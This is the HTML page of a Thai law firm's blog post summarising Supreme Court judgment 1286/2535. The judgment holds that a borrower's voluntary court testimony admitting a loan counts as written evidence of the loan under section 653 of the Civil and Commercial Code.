        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-724" class="post-724 post type-post status-publish format-standard has-post-thumbnail hentry category-civillaw" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in บทความคดีแพ่ง" class="entry-crumb" href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T20:31:23+07:00" >September 30, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-724">1327</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png 639w, https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="เงินค้างจ่ายค่าเลี้ยงดูบุตร มีอายุความกี่ปี"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B9%E0%B9%89%E0%B8%A2%E0%B8%B7%E0%B8%A1%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%83%E0%B8%94+%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B9%E0%B9%89%E0%B8%A2%E0%B8%B7%E0%B8%A1%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%83%E0%B8%94+%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><ul id="vs_15119_2535_content" class="page-break">
<li class="item show-display-left print_item_deka_no"><label>คำพิพากษาศาลฎีกาที่ 1286/2535</label></li>
</ul>
<p class="content-detail">โจทก์ฟ้องขอให้บังคับจำเลยชำระหนี้เงินกู้จำนวน 90,000 บาทและดอกเบี้ยแก่โจทก์</p>
<p class="content-detail">จำเลยให้การว่า ไม่เคยกู้เงินโจทก์ การกู้ยืมไม่มีหลักฐานเป็นหนังสืออย่างใดอย่างหนึ่งลงลายมือชื่อจำเลยเป็นสำคัญไม่อาจฟ้องร้องบังคับคดีได้</p>
<p class="content-detail">ศาลชั้นต้นพิพากษาให้จำเลยชำระเงินจำนวน 90,000 บาทพร้อมดอกเบี้ยร้อยละเจ็ดครึ่งต่อปีในต้นเงินดังกล่าวนับแต่วันที่11 กันยายน 2527 เป็นต้นไปจนกว่าจำเลยจะชำระให้แก่โจทก์เสร็จสิ้น</p>
<p class="content-detail">จำเลยอุทธรณ์</p>
<p class="content-detail">ศาลอุทธรณ์พิพากษายืน</p>
<p class="content-detail">จำเลยฎีกา</p>
<p class="content-detail">ศาลฎีกาวินิจฉัยว่า ข้อเท็จจริงในเบื้องต้นฟังเป็นยุติว่าจำเลยกู้เงินโจทก์จำนวน 90,000 บาท โดยไม่ได้ทำสัญญากู้ยืมเป็นหนังสือ ต่อมาจำเลยเบิกความเป็นพยานโจทก์ในคดีอาญา หมายเลขแดงที่ 1412/2527 ของศาลอาญาธนบุรีว่า จำเลยกู้เงินจำนวนดังกล่าวจากโจทก์คดีนี้จริงและยังมิได้ชำระหนี้คืนปรากฏตามภาพถ่ายคำให้การพยานเอกสารหมาย จ.7 มีปัญหาต้องวินิจฉัยตามฎีกาจำเลยว่าเอกสารหมาย จ.7 ใช้เป็นหลักฐานแห่งการกู้ยืมเงินได้หรือไม่ประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 653 วรรคแรก บัญญัติว่า&#8221;การกู้ยืมเงินกว่าห้าสิบบาทขึ้นไปนั้น ถ้ามิได้มีหลักฐานแห่งการกู้ยืมเป็นหนังสืออย่างใดอย่างหนึ่งลงลายมือชื่อผู้ยืมเป็นสำคัญท่านว่าจะฟ้องร้องให้บังคับคดีหาได้ไม่&#8221; ศาลฎีกาเห็นว่าหลักฐานแห่งการกู้ยืมเป็นหนังสือลงลายมือชื่อจำเลยผู้ยืมที่จะนำมาฟ้องคดีนั้นอาจเกิดขึ้นในขณะกู้ยืมเงินกันหรือภายหลังจากนั้นก็ได้สำหรับคดีนี้โจทก์ฟ้องเรียกหนี้เงินกู้จากจำเลยโดยอาศัยคำให้การพยานที่จำเลยเบิกความไว้ในคดีหมายเลขแดงที่ 1412/2527 ของศาลอาญาธนบุรี เป็นหลักฐานแห่งการกู้ยืม คำให้การพยานเอกสารหมาย จ.7 ดังกล่าวซึ่งจำเลยให้การด้วยความสมัครใจเอง จึงเป็นหลักฐานแห่งการกู้ยืมเป็นหนังสือใช้ฟ้องร้องบังคับคดีแก่จำเลยได้เมื่อจำเลยยังมิได้ชำระหนี้เงินกู้ยืม จำเลยต้องรับผิดใช้คืนแก่โจทก์พร้อมด้วยดอกเบี้ย</p>
<p class="content-detail">พิพากษายืน</p>
<ul id="vs_15119_2535_content" class="page-break">
<li>สรุป</li>
<li>หลักฐานแห่งการกู้ยืมเป็นหนังสืออย่างใดอย่างหนึ่งลงลายมือชื่อผู้ยืมเป็นสำคัญตามประมวลกฎหมายแพ่งและพาณิชย์มาตรา 653 วรรคแรกนั้น อาจเกิดขึ้นในขณะกู้ยืมเงินกันหรือภายหลังจากนั้นก็ได้ บันทึกคำให้การพยานที่จำเลยเบิกความเป็นพยานโจทก์ในคดีอาญาว่า จำเลยกู้เงินจากโจทก์คดีนี้จริงและยังมิได้ชำระหนี้คืนนั้น เป็นหลักฐานแห่งการกู้ยืมเป็นหนังสือ ใช้ฟ้องร้องบังคับคดีแก่จำเลยได้</li>
</ul>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B9%E0%B9%89%E0%B8%A2%E0%B8%B7%E0%B8%A1%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%83%E0%B8%94+%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F&text=%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B9%E0%B9%89%E0%B8%A2%E0%B8%B7%E0%B8%A1%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%83%E0%B8%94+%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 